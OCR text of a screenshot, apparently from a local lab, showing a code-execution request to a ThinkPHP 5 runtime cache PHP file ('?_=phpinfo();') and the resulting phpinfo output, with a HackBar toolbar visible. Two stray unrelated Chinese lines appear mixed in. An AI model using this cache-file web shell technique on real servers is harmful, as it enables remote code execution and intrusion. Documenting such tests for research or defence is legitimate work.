 Not Secure
thinkphp5:8888/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php?_=phpinfo();
PHP Version 5.6.40
php
成长会进化吗 也信念自由
System
Darwin MacBookPro 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
6153.141.1~1/RELEASE_X86_64 x86_64
我爱这少年讽刺吗
Build Date
Feb 17 2020 12:10:24
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg-
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php5.6.40' '--exec-prefix=/Applications/MAMP/bin/php/php5.6.40' '--
sysconfdir=/Applications/MAMP/bin/php/php5.6.40/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.6.40/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-t1lib=/Applications/MAMP/Library' '--
enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library' '--enable-
soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--
with-libxml-dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '--with-
openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applications/MAMP/Library' '--enable-opcache' '--
enable-intl' '--with-tidy=shared' '--with-icu-dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-
dir=/Applications/MAMP/Library' '--with-readline' '--with-mhash' 'CFLAGS=-arch 'LDFLAGS=-arch 'LIBS=-lresolv'
'YACC=/Applications/MAMP/Library/bin/bison' 'CXXFLAGS=-arch
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://thinkphp5:8888/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php?_=phpinfo();